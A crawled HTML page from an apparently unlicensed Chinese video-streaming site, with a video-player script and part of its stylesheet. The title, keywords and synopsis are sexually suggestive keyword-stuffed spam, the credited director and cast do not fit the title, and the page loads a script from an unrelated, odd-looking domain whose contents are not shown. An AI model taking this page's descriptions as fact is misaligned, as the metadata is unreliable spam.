

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.czhimin.com/rssb/
body_size: 5859
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes"><title>&#x8001;&#x5E08;&#x6253;&#x5F00;🍑&#x8BA9;&#x6211;❌  &#x89C6;&#x9891;</title><meta name="keywords" content="&#x65B0;&#x4E1C;&#x6CF0; &#x6C34;&#x86C7;&#x5F00;&#x9152;&#x89C6;&#x9891;"><meta name="description" content="&#x519C;&#x6751;&#x719F;&#x5973; X X XXH D&#x505A;&#x53D7;&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/acfun/css/style.css?v=1765702238"></head><body class="1595921680264dc acfun-body"><div class="E3c0e5a76475 acfun-app"><header class="acfun-header" id="acfunHeader"><div class="Ff8032cd779b acfun-header-container"><div class="6145d91a051e9b6983 acfun-header-left"><a href="/" class="acfun-logo"><span class="698453999c59 acfun-logo-text">&#x72D0;&#x72F8;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</span></a><nav class="9ffe800b3782fa7c27144 acfun-nav"><a href="/" class="acfun-nav-link is-active"><span>首页</span></a><a href="/list-1html" class="acfun-nav-link"><span>&#x7535;&#x5F71;</span></a><a href="/list-2html" class="acfun-nav-link"><span>&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="acfun-nav-link"><span>&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="acfun-nav-link"><span>&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="acfun-nav-link"><span>&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="acfun-nav-link"><span>&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="acfun-nav-link"><span>&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="acfun-nav-link"><span>&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="acfun-nav-link"><span>&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="acfun-nav-link"><span>&#x5267;&#x60C5;&#x7247;</span></a><a href="/list-12html" class="acfun-nav-link"><span>&#x6218;&#x4E89;&#x7247;</span></a><a href="/list-13html" class="acfun-nav-link"><span>&#x56FD;&#x4EA7;&#x5267;</span></a><div class="A6dbb339eccf acfun-nav-dropdown"><a href="#" class="acfun-nav-link acfun-nav-dropdown-toggle" id="acfunAllCategoriesBtn"><span>全部分类</span><svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg></a><div class="4dc415baff99db acfun-nav-dropdown-menu" id="acfunAllCategoriesMenu"><div class="63b5f9e20d5d1337bc acfun-nav-dropdown-content"><a href="/list-14html" class="acfun-nav-dropdown-item">&#x9999;&#x6E2F;&#x5267;</a><a href="/list-15html" class="acfun-nav-dropdown-item">&#x53F0;&#x6E7E;&#x5267;</a><a href="/list-16html" class="acfun-nav-dropdown-item">&#x7F8E;&#x56FD;&#x5267;</a><a href="/list-20html" class="acfun-nav-dropdown-item">&#x4F26;&#x7406;&#x7247;</a><a href="/list-21html" class="acfun-nav-dropdown-item">&#x7EAA;&#x5F55;&#x7247;</a><a href="/list-22html" class="acfun-nav-dropdown-item">&#x97E9;&#x56FD;&#x5267;</a><a href="/list-23html" class="acfun-nav-dropdown-item">&#x65E5;&#x672C;&#x5267;</a><a href="/list-24html" class="acfun-nav-dropdown-item">&#x6D77;&#x5916;&#x5267;</a><a href="/list-25html" class="acfun-nav-dropdown-item">&#x5927;&#x9646;&#x7EFC;&#x827A;</a><a href="/list-26html" class="acfun-nav-dropdown-item">&#x65E5;&#x97E9;&#x7EFC;&#x827A;</a><a href="/list-27html" class="acfun-nav-dropdown-item">&#x6E2F;&#x53F0;&#x7EFC;&#x827A;</a><a href="/list-28html" class="acfun-nav-dropdown-item">&#x6B27;&#x7F8E;&#x7EFC;&#x827A;</a><a href="/list-29html" class="acfun-nav-dropdown-item">&#x56FD;&#x4EA7;&#x52A8;&#x6F2B;</a><a href="/list-30html" class="acfun-nav-dropdown-item">&#x65E5;&#x97E9;&#x52A8;&#x6F2B;</a><a href="/list-31html" class="acfun-nav-dropdown-item">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a><a href="/list-32html" class="acfun-nav-dropdown-item">&#x60AC;&#x7591;&#x7247;</a><a href="/list-33html" class="acfun-nav-dropdown-item">&#x52A8;&#x753B;&#x7247;</a><a href="/list-34html" class="acfun-nav-dropdown-item">&#x72AF;&#x7F6A;&#x7247;</a><a href="/list-35html" class="acfun-nav-dropdown-item">&#x5947;&#x5E7B;&#x7247;</a><a href="/list-36html" class="acfun-nav-dropdown-item">&#x90B5;&#x6C0F;&#x7535;&#x5F71;</a><a href="/list-37html" class="acfun-nav-dropdown-item">&#x6CF0;&#x5267;</a><a href="/list-38html" class="acfun-nav-dropdown-item">&#x4F53;&#x80B2;&#x8D5B;&#x4E8B;</a><a href="/list-39html" class="acfun-nav-dropdown-item">&#x7BEE;&#x7403;</a><a href="/list-40html" class="acfun-nav-dropdown-item">&#x5F71;&#x89C6;&#x89E3;&#x8BF4;</a><a href="/list-41html" class="acfun-nav-dropdown-item">&#x77ED;&#x5267;</a><a href="/list-42html" class="acfun-nav-dropdown-item">&#x6E2F;&#x53F0;&#x52A8;&#x6F2B;</a><a href="/list-43html" class="acfun-nav-dropdown-item">&#x6D77;&#x5916;&#x52A8;&#x6F2B;</a><a href="/list-44html" class="acfun-nav-dropdown-item">&#x6F14;&#x5531;&#x4F1A;</a><a href="/list-45html" class="acfun-nav-dropdown-item">&#x8DB3;&#x7403;</a><a href="/list-46html" class="acfun-nav-dropdown-item">&#x9884;&#x544A;&#x7247;</a><a href="/list-47html" class="acfun-nav-dropdown-item">&#x6E2F;&#x53F0;&#x4E09;&#x7EA7;</a><a href="/list-48html" class="acfun-nav-dropdown-item">&#x97E9;&#x56FD;&#x4F26;&#x7406;</a><a href="/list-49html" class="acfun-nav-dropdown-item">&#x897F;&#x65B9;&#x4F26;&#x7406;</a><a href="/list-50html" class="acfun-nav-dropdown-item">&#x65E5;&#x672C;&#x4F26;&#x7406;</a><a href="/list-51html" class="acfun-nav-dropdown-item">&#x4E24;&#x6027;&#x8BFE;&#x5802;</a><a href="/list-52html" class="acfun-nav-dropdown-item">&#x5199;&#x771F;&#x70ED;&#x821E;</a><a href="/list-53html" class="acfun-nav-dropdown-item">&#x6709;&#x58F0;&#x52A8;&#x6F2B;</a><a href="/list-54html" class="acfun-nav-dropdown-item">&#x5973;&#x9891;&#x604B;&#x7231;</a><a href="/list-55html" class="acfun-nav-dropdown-item">&#x53CD;&#x8F6C;&#x723D;&#x5267;</a><a href="/list-56html" class="acfun-nav-dropdown-item">&#x8111;&#x6D1E;&#x60AC;&#x7591;</a><a href="/list-57html" class="acfun-nav-dropdown-item">&#x5E74;&#x4EE3;&#x7A7F;&#x8D8A;</a><a href="/list-58html" class="acfun-nav-dropdown-item">&#x53E4;&#x88C5;&#x4ED9;&#x4FA0;</a><a href="/list-59html" class="acfun-nav-dropdown-item">&#x73B0;&#x4EE3;&#x90FD;&#x5E02;</a><a href="/list-60html" class="acfun-nav-dropdown-item">Netflix&#x7535;&#x5F71;</a><a href="/list-61html" class="acfun-nav-dropdown-item">Netflix&#x81EA;&#x5236;&#x5267;</a><a href="/list-62html" class="acfun-nav-dropdown-item">&#x64E6;&#x8FB9;&#x77ED;&#x5267;</a><a href="/list-63html" class="acfun-nav-dropdown-item">&#x6F2B;&#x5267;</a></div></div></div></nav></div><div class="F32bdc8e87165ece5372dd59 acfun-header-right"><form class="acfun-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" name="wd" placeholder="搜索视频..." value="" class="acfun-search-input"><button type="submit" class="acfun-search-btn" aria-label="搜索"><svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg></button></form><button class="acfun-menu-toggle" id="acfunMenuToggle" aria-label="菜单"><span></span><span></span><span></span></button></div></div></header><main class="5921683586572d4 acfun-main"><div class="80685ed6a3ab acfun-detail-page"><div class="9da71446df8913ad0eed1 acfun-container"><div class="F1546dfde648 acfun-detail-header"><div class="59216820c1b7 acfun-detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/5c8162b4ed2e7ba4061bda9cf4d6247a.jpg" alt="&#x8001;&#x5E08;&#x6253;&#x5F00;🍑&#x8BA9;&#x6211;❌  &#x89C6;&#x9891;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/acfun/images/no-image.svg')"></div><div class="Fa46f9163450222c4b acfun-detail-info"><h1 class="acfun-detail-title">&#x8001;&#x5E08;&#x6253;&#x5F00;🍑&#x8BA9;&#x6211;❌  &#x89C6;&#x9891;</h1><div class="Cbcad63a245b acfun-detail-tags"><span class="87adf3cd0a79103535fec acfun-tag">2026</span><span class="168bd5b21fc1 acfun-tag">&#x5927;&#x9646;</span><span class="188d6a042dcd acfun-tag">&#x66F4;&#x65B0;&#x81F3;44&#x96C6;</span></div><div class="2b6d456a543d4c8d4e acfun-detail-stats"></div></div></div><section class="400a32c6dcc8 acfun-detail-section"><h2 class="acfun-section-title">立即播放</h2><div class="159592168d447624fa949 acfun-player-container"><div class="0a7df033871f acfun-player-wrapper"><div id="acfun-player-69679521919de" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:8px;overflow:hidden;"></div></div></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
    (function() {
    const playSources = [{"name":"1","episodes":[{"name":"更新至44集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}];
    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) {
            console.error('解码后的URL为空');
            return;
        }

        const container = document.getElementById('acfun-player-69679521919de');
        if (!container) {
            console.error('播放器容器不存在:', 'acfun-player-69679521919de');
            return;
        }

        if (art) {
            try {
                art.destroy();
            } catch (e) {
                console.warn('销毁旧播放器时出错:', e);
            }
        }

        const isHls = url.includes('.m3u8');
        const config = {
            container: container,
            url: url,
            poster: "https://snzypic.vip/upload/vod/20240822-1/5c8162b4ed2e7ba4061bda9cf4d6247a.jpg",
            autoplay: false,
            theme: '#f97316',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        try {
            art = new Artplayer(config);
            console.log('播放器初始化成功，URL:', url);
        } catch (e) {
            console.error('播放器初始化失败:', e);
        }
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            // 更新按钮和链接的active状态
            episodeContainer.querySelectorAll('.episode-btn, .episode-link').forEach((element) => {
                const sIdx = parseInt(element.dataset.sourceIndex, 10);
                const eIdx = parseInt(element.dataset.episodeIndex, 10);
                element.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;

        // 如果是链接形式（episode-link），只需要显示/隐藏和更新active状态
        const episodeLinks = episodeContainer.querySelectorAll('.episode-link');
        if (episodeLinks.length > 0) {
            episodeLinks.forEach((link) => {
                const linkSourceIndex = parseInt(link.dataset.sourceIndex, 10);
                const linkEpisodeIndex = parseInt(link.dataset.episodeIndex, 10);
                const isCurrentSource = (linkSourceIndex === currentSourceIndex);
                const isCurrentEpisode = (linkEpisodeIndex === currentEpisodeIndex);

                // 显示/隐藏
                if (isCurrentSource) {
                    link.classList.remove('d-none');
                } else {
                    link.classList.add('d-none');
                }

                // 更新active状态
                if (isCurrentSource && isCurrentEpisode) {
                    link.classList.add('active');
                } else {
                    link.classList.remove('active');
                }
            });
        } else {
            // 如果是按钮形式（episode-btn），重新渲染
            episodeContainer.innerHTML = '';
            episodes.forEach((episode, index) => {
                const btn = document.createElement('button');
                btn.type = 'button';
                btn.className = 'btn btn-sm btn-outline-secondary episode-btn me-2 mb-2' + (index === currentEpisodeIndex ? ' active' : '');
                btn.dataset.sourceIndex = currentSourceIndex;
                btn.dataset.episodeIndex = index;
                btn.textContent = episode.name;
                btn.addEventListener('click', () => switchEpisode(index));
                episodeContainer.appendChild(btn);
            });
        }
    }

    // 等待DOM加载完成
    function initPlayerControls() {
        // 初始化线路切换按钮
        const sourceContainer = document.getElementById('source-list');
        if (sourceContainer && playSources.length > 1) {
            sourceContainer.querySelectorAll('.line-btn, .source-btn').forEach((btn, index) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    switchSource(index);
                });
            });
        }

        // 初始化集数按钮（如果HTML中已经存在，不需要重新渲染）
        const episodeContainer = document.getElementById('episode-list');
        if (episodeContainer) {
            episodeContainer.querySelectorAll('.episode-btn').forEach((btn) => {
                btn.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                    const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                    if (sourceIdx === currentSourceIndex) {
                        switchEpisode(episodeIdx);
                    } else {
                        switchSource(sourceIdx);
                        setTimeout(() => switchEpisode(episodeIdx), 100);
                    }
                });
            });
        }
    }

    // 初始化播放器
    window.playerStart = function() {
        // 确保 initPlayer 函数在作用域内
        if (typeof initPlayer !== 'function') {
            console.error('initPlayer 函数未定义');
            return;
        }

        const firstSource = playSources[currentSourceIndex];
        if (firstSource && firstSource.episodes.length) {
            // 确保集数索引在有效范围内
            if (currentEpisodeIndex >= firstSource.episodes.length) {
                currentEpisodeIndex = 0;
            }
            if (currentEpisodeIndex < 0) {
                currentEpisodeIndex = 0;
            }

            const targetEpisode = firstSource.episodes[currentEpisodeIndex];
            if (targetEpisode && targetEpisode.url) {
                console.log('初始化播放器，集数索引:', currentEpisodeIndex, '集数名称:', targetEpisode.name);
                initPlayer(targetEpisode.url);
            } else if (firstSource.episodes.length > 0) {
                console.log('使用第一集初始化播放器');
                initPlayer(firstSource.episodes[0].url);
                currentEpisodeIndex = 0;
            }
        } else {
            console.error('没有可用的播放源或集数');
        }
    };

    // 将 initPlayer 也暴露到全局作用域，以便调试
    window.initPlayer = initPlayer;

    // 等待DOM加载完成后再初始化控件
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
            initPlayerControls();
            // 如果没有广告，在DOM加载完成后启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        });
    } else {
        // DOM已经加载完成，立即执行
        setTimeout(function() {
            initPlayerControls();
            // 如果没有广告，立即启动播放器
            if (!false) {
                setTimeout(function() {
                    window.playerStart();
                }, 100);
            }
        }, 0);
    }
})();</script></section><section class="33e3fffacd26122407 acfun-detail-section"><h2 class="acfun-section-title">播放列表</h2><div class="592168919799 acfun-episode-list"><div class="851cff9e61e9a78a283c7 acfun-episode-group"><h3 class="acfun-episode-group-title">默认线路</h3><div class="5e88016c7bca acfun-episode-items"><a href="/vodplay-1422104017--1.html" class="acfun-episode-item is-active" data-episode-index="0">&#x66F4;&#x65B0;&#x81F3;44&#x96C6;</a></div></div></div></section><section class="Cc412e9083aa acfun-detail-section"><h2 class="acfun-section-title">视频信息</h2><div class="15959216808debb27c acfun-detail-info-grid"><div class="181bde993bb8 acfun-info-item"><span class="Aa278ce319ff2b9645361 acfun-info-label">导演：</span><span class="E63c0f9b1da0 acfun-info-value">Michael Winnick</span></div><div class="5921689c581f acfun-info-item"><span class="26d41d94d57ef39bfa acfun-info-label">主演：</span><span class="Dadd2fdfeffb acfun-info-value">Lucy Phelps,Cengiz Dervis</span></div></div></section><section class="28ea7b596c0899a633072 acfun-detail-section"><h2 class="acfun-section-title">剧情简介</h2><div class="1680f0fefdd1 acfun-detail-synopsis"> &#x519C;&#x6751;&#x719F;&#x5973; X X XXH D&#x505A;&#x53D7;&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535;&#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></div></div></main><footer class="acfun-footer"><div class="A980ffd129c5 acfun-footer-container"><div class="Ae174a89957dcdcf75 acfun-footer-content"><p class="Ef1cef4e45b4 acfun-footer-text">© 2026 &#x72D0;&#x72F8;&#x89C6;&#x9891;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;. 保留所有权利</p></div></div></footer></div> <script src="/template/acfun/js/main.js?v=1765702238"></script> <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.czhimin.com/template/acfun/css/style.css?v=1765702238
body_size: 4187
content:
/* AcFun风格模板 - CSS变量 */
:root {
    --acfun-primary: #FD4C5D;
    --acfun-primary-dark: #E63946;
    --acfun-primary-light: #FF6B7A;
    --acfun-bg: #1A1A1A;
    --acfun-bg-light: #252525;
    --acfun-bg-lighter: #2D2D2D;
    --acfun-text: #FFFFFF;
    --acfun-text-light: #CCCCCC;
    --acfun-text-lighter: #999999;
    --acfun-border: #333333;
    --acfun-shadow: rgba(0, 0, 0, 0.3);
    --acfun-shadow-hover: rgba(253, 76, 93, 0.3);
}

/* 全局样式 */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

.acfun-body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
    background: var(--acfun-bg);
    color: var(--acfun-text);
    line-height: 1.6;
}

.acfun-app {
    min-height: 100vh;
    display: flex;
    flex-direction: column;
}

/* 顶部导航栏 */
.acfun-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: var(--acfun-bg-light);
    border-bottom: 1px solid var(--acfun-border);
    box-shadow: 0 2px 8px var(--acfun-shadow);
}

.acfun-header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 60px;
}

.acfun-header-left {
    display: flex;
    align-items: center;
    gap: 32px;
    flex: 1;
}

.acfun-logo {
    display: flex;
    align-items: center;
    text-decoration: none;
    font-weight: 700;
    font-size: 24px;
    color: var(--acfun-primary);
    letter-spacing: 1px;
}

.acfun-logo-text {
    background: linear-gradient(135deg, var(--acfun-primary), #FF8C94);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.acfun-nav {
    display: flex;
    align-items: center;
    gap: 4px;
}

.acfun-nav-link {
    padding: 8px 16px;
    text-decoration: none;
    color: var(--acfun-text-light);
    font-size: 14px;
    border-radius: 4px;
    transition: all 0.2s;
}

.acfun-nav-link:hover {
    background: var(--acfun-bg-lighter);
    color: var(--acfun-text);
}

.acfun-nav-link.is-active {
    background: var(--acfun-primary);
    color: white;
}

/* 全部分类下拉菜单 */
.acfun-nav-dropdown {
    position: relative;
}

/* 移动端隐藏全部分类按钮 */
@media (max-width: 1024px) {
    .acfun-nav-dropdown {
        display: none;
    }
}

.acfun-nav-dropdown-toggle {
    display: flex;
    align-items: center;
    gap: 4px;
}

.acfun-nav-dropdown-toggle svg {
    transition: transform 0.3s;
}

.acfun-nav-dropdown.active .acfun-nav-dropdown-toggle svg {
    transform: rotate(180deg);
}

.acfun-nav-dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 8px;
    background: var(--acfun-bg-light);
    border: 1px solid var(--acfun-border);
    border-radius: 8px;
    box-shadow: 0 4px 12px var(--acfun-shadow);
    min-width: 200px;
    max-width: 400px;
    max-height: 500px;
    overflow-y: auto;
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
    transition: all 0.3s;
    z-index: 1000;
}

.acfun-nav-dropdown.active .acfun-nav-dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
}

.acfun-nav-dropdown-content {
    padding: 8px 0;
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
    gap: 4px;
}

.acfun-nav-dropdown-item {
    padding: 8px 16px;
    color: var(--acfun-text);
    text-decoration: none;
    font-size: 14px;
    transition: all 0.2s;
    border-radius: 4px;
    margin: 0 8px;
}

.acfun-nav-dropdown-item:hover {
    background: var(--acfun-bg-lighter);
    color: var(--acfun-primary);
}

.acfun-nav-dropdown-item.is-active {
    background: var(--acfun-primary);
    color: white;
}

.acfun-header-right {
    display: flex;
    align-items: center;
    gap: 16px;
}

.acfun-search {
    display: flex;
    align-items: center;
    background: var(--acfun-bg-lighter);
    border: 1px solid var(--acfun-border);
    border-radius: 20px;
    padding: 6px 12px;
    transition: all 0.3s;
}

.acfun-search:focus-within {
    border-color: var(--acfun-primary);
    box-shadow: 0 0 0 2px rgba(253, 76, 93, 0.2);
}

.acfun-search-input {
    background: transparent;
    border: none;
    outline: none;
    color: var(--acfun-text);
    font-size: 14px;
    width: 200px;
    padding: 4px 8px;
}

.acfun-search-input::placeholder {
    color: var(--acfun-text-lighter);
}

.acfun-search-btn {
    background: transparent;
    border: none;
    color: var(--acfun-text-light);
    cursor: pointer;
    padding: 4px;
    display: flex;
    align-items: center;
    transition: color 0.2s;
}

.acfun-search-btn:hover {
    color: var(--acfun-primary);
}

.acfun-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.acfun-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--acfun-text);
    transition: all 0.3s;
}

/* 主内容区域 */
.acfun-main {
    flex: 1;
    background: var(--acfun-bg);
}

.acfun-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 20px;
}

/* 首页Banner区域 */
.acfun-banner-section {
    margin-bottom: 40px;
}

.acfun-banner-container {
    display: grid;
    grid-template-columns: 1.5fr 1fr;
    gap: 20px;
    height: 450px;
    max-height: 450px;
}

.acfun-banner-main {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
}

.acfun-banner-item {
    display: block;
    width: 100%;
    height: 100%;
    text-decoration: none;
    position: relative;
}

.acfun-banner-image {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
}

.acfun-banner-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    display: block;
}

.acfun-banner-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: linear-gradient(to bottom, transparent 0%, rgba(0,0,0,0.7) 100%);
}

.acfun-banner-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px;
    z-index: 2;
    max-width: 100%;
}

.acfun-banner-title {
    font-size: 28px;
    font-weight: 600;
    color: white;
    margin-bottom: 12px;
    text-shadow: 0 2px 8px rgba(0,0,0,0.5);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.3;
}

.acfun-banner-meta {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 12px;
    flex-wrap: wrap;
}

.acfun-banner-meta-item {
    color: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    text-shadow: 0 1px 4px rgba(0,0,0,0.5);
}

.acfun-banner-desc {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
    line-height: 1.6;
    margin: 0;
    text-shadow: 0 1px 4px rgba(0,0,0,0.5);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.acfun-banner-badge {
    display: inline-block;
    padding: 4px 12px;
    background: var(--acfun-primary);
    color: white;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 500;
}

.acfun-banner-sidebar {
    display: flex;
    flex-direction: column;
    gap: 12px;
    height: 100%;
    overflow-y: hidden;
    overflow-x: hidden;
}

.acfun-banner-sidebar-item {
    display: flex;
    gap: 12px;
    padding: 12px;
    background: var(--acfun-bg-light);
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s;
    flex: 1;
    min-height: 0;
    align-items: flex-start;
}

.acfun-banner-sidebar-item:hover {
    background: var(--acfun-bg-lighter);
    transform: translateX(4px);
}

.acfun-banner-sidebar-cover {
    position: relative;
    width: 140px;
    height: 100px;
    flex-shrink: 0;
    border-radius: 6px;
    overflow: hidden;
    background: var(--acfun-bg-lighter);
}

.acfun-banner-sidebar-cover img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.acfun-banner-sidebar-badge {
    position: absolute;
    bottom: 4px;
    right: 4px;
    padding: 2px 6px;
    background: rgba(0,0,0,0.7);
    color: white;
    font-size: 10px;
    border-radius: 3px;
}

.acfun-banner-sidebar-info {
    flex: 1;
    min-width: 0;
}

.acfun-banner-sidebar-title {
    font-size: 14px;
    font-weight: 500;
    color: var(--acfun-text);
    margin: 0 0 6px 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 1.4;
    flex: 1;
    min-width: 0;
}

.acfun-banner-sidebar-meta {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 6px;
    flex-wrap: wrap;
}

.acfun-banner-sidebar-meta-item {
    font-size: 11px;
    color: var(--acfun-text-lighter);
    padding: 2px 6px;
    background: var(--acfun-bg-lighter);
    border-radius: 3px;
    display: flex;
    align-items: center;
    gap: 4px;
}

.acfun-banner-sidebar-desc {
    font-size: 12px;
    color: var(--acfun-text-light);
    line-height: 1.5;
    margin: 0 0 8px 0;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.acfun-banner-sidebar-stats {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 11px;
    color: var(--acfun-text-lighter);
}

.acfun-banner-sidebar-stat {
    display: flex;
    align-items: center;
    gap: 4px;
}

/* 内容区块 */
.acfun-section {
    margin-bottom: 40px;
}

.acfun-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
}

.acfun-section-title {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 20px;
    font-weight: 600;
    color: var(--acfun-text);
}

.acfun-title-icon {
    width: 4px;
    height: 20px;
    background: var(--acfun-primary);
    border-radius: 2px;
}

.acfun-section-more {
    display: flex;
    align-items: center;
    gap: 4px;
    color: var(--acfun-text-light);
    text-decoration: none;
    font-size: 14px;
    transition: color 0.2s;
}

.acfun-section-more:hover {
    color: var(--acfun-primary);
}

/* 视频网格 */
.acfun-video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 20px;
}

.acfun-video-card {
    background: var(--acfun-bg-light);
    border-radius: 8px;
    overflow: hidden;
    transition: all 0.3s;
}

.acfun-video-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 24px var(--acfun-shadow-hover);
}

.acfun-video-link {
    text-decoration: none;
    color: inherit;
    display: block;
}

.acfun-video-cover {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--acfun-bg-lighter);
}

.acfun-video-cover img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s;
}

.acfun-video-card:hover .acfun-video-cover img {
    transform: scale(1.1);
}

.acfun-video-badge {
